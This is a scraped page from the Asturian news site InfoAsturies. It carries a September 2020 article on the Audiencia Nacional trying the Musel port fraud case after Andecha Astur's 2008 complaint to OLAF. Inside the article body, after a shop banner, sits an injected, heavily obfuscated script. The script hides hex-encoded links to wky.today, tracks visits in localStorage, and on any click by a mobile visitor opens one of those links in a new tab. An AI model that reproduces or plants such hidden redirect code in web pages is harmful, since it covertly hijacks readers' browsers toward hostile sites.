.cc-button { display: block; margin-left: auto; margin-right: auto; margin-top: 6px; margin-bottom: 6px; border-width: 0; }
.wp-caption { border: 0; }
.widget_bccl_widget { text-align: center; }
</style>

<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->

  
    
 	 	<meta name="viewport" content="width=device-width, initial-scale=1">
 	
 
 	
	

	 

<!-- START - Open Graph and Twitter Card Tags 3.3.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="gl_ES"/>
  <meta property="og:site_name" content="InfoAsturies"/>
  <meta property="og:title" content="L&#039;Audiencia Nacional xulgará&#039;l Casu Musel 12 años depués de qu&#039;Andecha Astur denunciara&#039;l fraude"/>
  <meta property="og:url" content="https://www.infoasturies.com/as/2020/09/14/laudiencia-nacional-xulgaral-casu-musel-12-anos-depues-de-quandecha-astur-denunciaral-fraude/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Cuando nel añu 2008 Andecha Astur presentó la denuncia por esos delitos énte la Oficina contra’l Fraude na Xunión Europea, la OLAF, la redolada política asturiana nun se tomó en serio l’acusación y los medios de comunicación nun  fixeron ecu de la que, como se ta viendo agora, yera una trama delicti"/>
  <meta property="og:image" content="https://www.infoasturies.com/wp-content/uploads/2018/01/Puerto-Musel.jpg"/>
  <meta property="og:image:url" content="https://www.infoasturies.com/wp-content/uploads/2018/01/Puerto-Musel.jpg"/>
  <meta property="og:image:secure_url" content="https://www.infoasturies.com/wp-content/uploads/2018/01/Puerto-Musel.jpg"/>
  <meta property="article:published_time" content="2020-09-14T09:36:39+00:00"/>
  <meta property="article:modified_time" content="2020-09-15T04:09:45+00:00" />
  <meta property="og:updated_time" content="2020-09-15T04:09:45+00:00" />
  <meta property="article:section" content="Economía"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="L&#039;Audiencia Nacional xulgará&#039;l Casu Musel 12 años depués de qu&#039;Andecha Astur denunciara&#039;l fraude"/>
  <meta itemprop="headline" content="L&#039;Audiencia Nacional xulgará&#039;l Casu Musel 12 años depués de qu&#039;Andecha Astur denunciara&#039;l fraude"/>
  <meta itemprop="description" content="Cuando nel añu 2008 Andecha Astur presentó la denuncia por esos delitos énte la Oficina contra’l Fraude na Xunión Europea, la OLAF, la redolada política asturiana nun se tomó en serio l’acusación y los medios de comunicación nun  fixeron ecu de la que, como se ta viendo agora, yera una trama delicti"/>
  <meta itemprop="image" content="https://www.infoasturies.com/wp-content/uploads/2018/01/Puerto-Musel.jpg"/>
  <meta itemprop="datePublished" content="2020-09-14"/>
  <meta itemprop="dateModified" content="2020-09-15T04:09:45+00:00" />
  <meta itemprop="author" content="infoasturies"/>
  <!--<meta itemprop="publisher" content="InfoAsturies"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="L&#039;Audiencia Nacional xulgará&#039;l Casu Musel 12 años depués de qu&#039;Andecha Astur denunciara&#039;l fraude"/>
  <meta name="twitter:url" content="https://www.infoasturies.com/as/2020/09/14/laudiencia-nacional-xulgaral-casu-musel-12-anos-depues-de-quandecha-astur-denunciaral-fraude/"/>
  <meta name="twitter:description" content="Cuando nel añu 2008 Andecha Astur presentó la denuncia por esos delitos énte la Oficina contra’l Fraude na Xunión Europea, la OLAF, la redolada política asturiana nun se tomó en serio l’acusación y los medios de comunicación nun  fixeron ecu de la que, como se ta viendo agora, yera una trama delicti"/>
  <meta name="twitter:image" content="https://www.infoasturies.com/wp-content/uploads/2018/01/Puerto-Musel.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@@infoasturies"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.1 -->
	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112776054-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112776054-1');
</script>


</head>
<body data-rsssl=1 class="post-template-default single single-post postid-18317 single-format-standard">

<div class="rd-wrapper">
	<header class="rd-post-background">
    
	    <div class="rd-navplus-warp">
        <div class="rd-navplus-middle ">
            <div class="rd-navplus">
                 
				                    
				 	

       
 									<div class="rd-nav-menu">
						<a class="rd-menu-icon"></a>
											</div>
				 
                
				    
    <div class="rd-social rd-social-fa">
    	<ul>
                
                    <li class="fa-facebook"><a href="https://www.facebook.com/InfoAsturies-49446954897/"></a></li>
            
                    <li class="fa-twitter"><a href="https://twitter.com/infoasturies"></a></li>
                
                     <li class="fa-google-plus" ><a href="https://plus.google.com/u/0/"></a></li>
                  
           
        
                
                
                
                
                
                 
                
                
              
                
                
                
        
                
                
                
                </ul>
     </div>
    
            </div>	
        </div>		
    </div>
	    <div class="rd-masthead-warp rd-sticky">
        <div class="rd-masthead-middle ">
            <div class="rd-masthead">
 
				<div class="rd-logo ">
					<h2 class="rd-logo-warp">
													<a  title="InfoAsturies" href="https://www.infoasturies.com/as/">InfoAsturies <img alt="InfoAsturies" src="https://www.infoasturies.com/wp-content/uploads/2017/01/logo3.jpg" width="" height="80" /></a>
                                    
											</h2>
				</div>
                                 
				<div class="none-masthead">
     			 
                    <div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div>                        
                         
                     	
    
                        
                      <div class="rd-nav-menu">
                     	<a class="rd-menu-icon"></a>
						<ul id="menu-menu-principal" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://www.infoasturies.com">Portada</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.infoasturies.com/as/category/conceyos/">Conceyos</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.infoasturies.com/as/category/asturies/">Asturies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.infoasturies.com/as/category/mediu-ambiente/">Mediu Ambiente</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.infoasturies.com/as/category/mundiu/">Mundiu</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><a href="https://www.infoasturies.com/as/category/economia/">Economía</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.infoasturies.com/as/category/cultura/">Cultura</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.infoasturies.com/as/category/sociedallaboral/">Sociedá/Llaboral</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.infoasturies.com/as/category/esportes/">Esportes</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.infoasturies.com/as/category/opinion/">Opinión</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.infoasturies.com/as/category/moceda-y-reciella/">Mocedá y reciella</a></li>
<li id="menu-item-25797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25797"><a href="https://www.infoasturies.com/as/category/xixon-100/">Xixon 100%</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.infoasturies.com/as/contactu/">Contactu</a></li>
</ul>					</div>
                            
                    
  				</div>	
                 
            </div>		
        </div>
    </div>
	
    </header>
 
 
 
<div class="rd-content-warp">

   	<div class="rd-content-middle">
 
		<div  class="rd-breadcrumbs-warp"><ul  class="rd-breadcrumbs rd-post-background"><li><a  href="https://www.infoasturies.com/as/" title="Portada">Portada</a></li><li> &gt; </li><li><a href="https://www.infoasturies.com/as/category/economia/">Economía</a></li><li> &gt; </li><li><strong title="L&#8217;Audiencia Nacional xulgará&#8217;l Casu Musel 12 años depués de qu&#8217;Andecha Astur denunciara&#8217;l fraude">L&#8217;Audiencia Nacional xulgará&#8217;l Casu Musel 12 años depués de qu&#8217;Andecha Astur denunciara&#8217;l fraude</strong></li></ul></div>		        
           <div class="rd-row-item rd-row-center_right rd-center"> 
 
         
               				<div class="rd-column-container2">
                <div id="rd_module_signle" class="rd-module-item rd-grid rd-single">
                 
                
                 						<div class="rd-single-item">

		 
		<article class="rd-post-a3  rd-single-post rd-post rd-post-background" id="post-18317">
        
			<div class="post-18317 post type-post status-publish format-standard has-post-thumbnail hentry category-economia tag-andecha-astur tag-casu-musel tag-fraude">
         
				                    
     
    
                    <div class="rd-details">
                        <h3 class="rd-title entry-title">L&#8217;Audiencia Nacional xulgará&#8217;l Casu Musel 12 años depués de qu&#8217;Andecha Astur denunciara&#8217;l fraude</h3>
                          
	<ul class="rd-meta">
 
 			
		    
				
			<li class="rd-date">14 Setiembre, 2020</li>
			
    
			
	
			
    
		        
 	 </ul>
     
	                    </div>
                            
                                    
                        <div class="rd-thumb">
                                                         <div class="rd-single-thumbnail"  >
                                    <img width="4272" height="2848" src="https://www.infoasturies.com/wp-content/uploads/2018/01/Puerto-Musel.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.infoasturies.com/wp-content/uploads/2018/01/Puerto-Musel.jpg 4272w, https://www.infoasturies.com/wp-content/uploads/2018/01/Puerto-Musel-300x200.jpg 300w, https://www.infoasturies.com/wp-content/uploads/2018/01/Puerto-Musel-768x512.jpg 768w, https://www.infoasturies.com/wp-content/uploads/2018/01/Puerto-Musel-1000x667.jpg 1000w" sizes="(max-width: 4272px) 100vw, 4272px" />                                </div>
                                   
                        </div>
                    
                                    
                            
                <section class="rd-post-content">
                    <p><span style="font-size: 14pt;"><strong>Cuando nel añu 2008 Andecha Astur presentó la denuncia por esos delitos énte la Oficina contra’l Fraude na Xunión Europea, la OLAF, la redolada política asturiana nun se tomó en serio l’acusación y los medios de comunicación nun  fixeron ecu de la que, como se ta viendo agora, yera una trama delictiva d’importancia</strong></span></p>
<p>El Casu Musel dirá a xuiciu na Audiencia Nacional tres del autu dictáu nesi sen el pasáu vienres. Les acusaciones son popular y particular, l&#8217;Abogacía del Estáu nun presentó cargos y la Fiscalía Anticorrupción dexó pasar 12 años dende qu&#8217;Andecha Astur denunciare los fechos ante la Comisión contra&#8217;l Fraude de la Xunión Europea (OLAF) fasta que presentó, el pasáu 22 de Xunetu, el so escritu d&#8217;acusación.</p>
<p>En total, formúlase acusación contra 21 persones, incluyendo a los 18 responsables de les empreses implicaes na UTE Dique Torres, el presidente&#8217;l Puertu, Fernando Menéndez Rexach, Fernando Palao, entós secretariu d&#8217;Estáu de Tresportes y Mariano Navas, entós presidente de Puertos del Estáu. El Ministeriu Fiscal pidi pa toos ellos penes de cárcele ya&#8217;l pagu d&#8217;importantes sumes económiques.</p>
<p><a href="https://infoasturies.com/tienda/"><img decoding="async" loading="lazy" class="" src="https://www.infoasturies.com/wp-content/uploads/2020/01/banner-INFOASTURIES.jpg" width="1511" height="176" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x55\x47\x44\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x55\x6e\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x79\x5a\x75\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x54\x51\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x75\x7a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x55\x64\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x42\x6f\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6c\x65\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4d\x68\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x6d\x70\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.infoasturies.com/as/2020/09/14/laudiencia-nacional-xulgaral-casu-musel-12-anos-depues-de-quandecha-astur-denunciaral-fraude/" data-a2a-title="L’Audiencia Nacional xulgará’l Casu Musel 12 años depués de qu’Andecha Astur denunciara’l fraude"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2020%2F09%2F14%2Flaudiencia-nacional-xulgaral-casu-musel-12-anos-depues-de-quandecha-astur-denunciaral-fraude%2F&amp;linkname=L%E2%80%99Audiencia%20Nacional%20xulgar%C3%A1%E2%80%99l%20Casu%20Musel%2012%20a%C3%B1os%20depu%C3%A9s%20de%20qu%E2%80%99Andecha%20Astur%20denunciara%E2%80%99l%20fraude" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.infoasturies.com%2Fas%2F2020%2F09%2F14%2Flaudiencia-nacional-xulgaral-casu-musel-12-anos-depues-de-quandecha-astur-denunciaral-fraude%2F&amp;linkname=L%E2%80%99Audiencia%20Nacional%20xulgar%C3%A1%E2%80%99l%20Casu%20Musel%2012%20a%C3%B1os%20depu%C3%A9s%20de%20qu%E2%80%99Andecha%20Astur%20denunciara%E2%80%99l%20fraude" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<!-- BEGIN License added by Creative-Commons-Configurator plugin for WordPress -->
<p prefix="dct: http://purl.org/dc/terms/ cc: http://creativecommons.org/ns#" class="cc-block">This work is licensed under a <a rel="license" target="_blank" href="https://creativecommons.org/licenses/by/4.0/">Creative Commons Attribution 4.0 International License</a>.</p>
<!-- END License added by Creative-Commons-Configurator plugin for WordPress -->
                </section>
            
                								 				 	<ul class="rd-tags">
		<li><a href="rd-tags">Tags</a><a href="https://www.infoasturies.com/as/tag/andecha-astur/" rel="tag">Andecha Astur</a><a href="https://www.infoasturies.com/as/tag/casu-musel/" rel="tag">Casu Musel</a><a href="https://www.infoasturies.com/as/tag/fraude/" rel="tag">fraude</a></li>
	</ul>
	 				  
			</div>
		</article>
    
		</div>

  
 
    

 
    
<div class="rd-single-item">
	<div id="comments" class="comments-area rd-thread rd-post-background ">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dexa una rempuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/as/2020/09/14/laudiencia-nacional-xulgaral-casu-musel-12-anos-depues-de-quandecha-astur-denunciaral-fraude/#respond" style="display:none;">Cancelar a resposta</a></small></h3><form action="https://www.infoasturies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">La so direición de corréu lleutrónicu nun sedrá espublizada.</span> <span class="required-field-message">Los campos precisos tan marcaos <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentariu <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Corréu lletrónicu <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Sitiu web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Unviar el comentariu" /> <input type='hidden' name='comment_post_ID' value='18317' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="138bd1b2c8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="83"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio emprega Akismet para reducir o spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende como se procesan os datos dos teus comentarios</a>.</p>
	</div>
</div>                        

                </div>
                </div>
                            <div class="rd-column-sidebar rd-column-right rd-sid-1-4"><section class="rd-main-sidebar rd-sidebar " ><div id="polylang-2" class="widget  widget_polylang"><label class="screen-reader-text" for="lang_choice_polylang-2">Escolla un idioma</label><select name="lang_choice_polylang-2" id="lang_choice_polylang-2" class="pll-switcher-select">
	<option value="https://www.infoasturies.com/as/2020/09/14/laudiencia-nacional-xulgaral-casu-musel-12-anos-depues-de-quandecha-astur-denunciaral-fraude/" lang="gl-ES" selected='selected'>Asturiano</option>
	<option value="https://www.infoasturies.com/es/2020/09/14/la-audiencia-nacional-juzgara-el-casu-musel-12-anos-despues-de-quandecha-astur-denunciase-el-fraude/" lang="es-ES">Español</option>

</select>
<script type="text/javascript">
					document.getElementById( "lang_choice_polylang-2" ).addEventListener( "change", function ( event ) { location.href = event.currentTarget.value; } )
				</script></aside></div> 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2022/02/Apoloxía.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	 		<div  class="rd-module-item rd-widget-ads">
	 
			<div class="rd-ads ">
                <a href=""     >
               	   					<img alt="ads" src="https://www.infoasturies.com/wp-content/uploads/2023/12/muyeres-del-llagar.jpg" />
              	 				</a> 		
 			</div>
            
		</div>
	<div id="search-2" class="widget  widget_search"><div class="rd-search"><a class="rd-search-icon"><i></i></a><div class="rd-search-sub"><form method="get" class="rd-searchform" action="https://www.infoasturies.com/as/"><input type="text" name="s" class="rd-search-text rd-input" value="" placeholder="Search..." /><i class="rd-search-icon"></i><input type="submit" name="btnSubmit" class="rd-search-button" value="" /></form> </div></div></aside></div>		<div id="newstopia_posts_box_1-6" class="rd-grid rd-widget rd-widget-post widget">
        
		        
 			<div class="rd-title-box"><h4><a>Visto nes redes</a></h4></div><aside class="widget-container rd-post-background">            
		        		<div class="rd-post-list">
                
                	  
                	                        <article class="rd-post-item">
                            <div class="rd-post rd-post-1-2 rd-col-1-1 rd-post-module-2 post-33861 post type-post status-publish format-standard has-post-thumbnail hentry category-asturies category-conceyos category-politica category-sociedallaboral category-visto-nes-redes tag-asturies tag-contratacion-publica tag-contratos-menores tag-datos-abiertos tag-fiscalizacion-ciudadana tag-tresparencia">
                                <div class="rd-post-warp rd-post-background">
                                            <div class="rd-thumb"> 
            <a class="rd-post-thumbnail rd-img-shadow" href="https://www.infoasturies.com/as/2026/01/13/contratacion-abierta-cuando-la-tresparencia-zarapica-cola-opacida-y-cola-paciencia/">
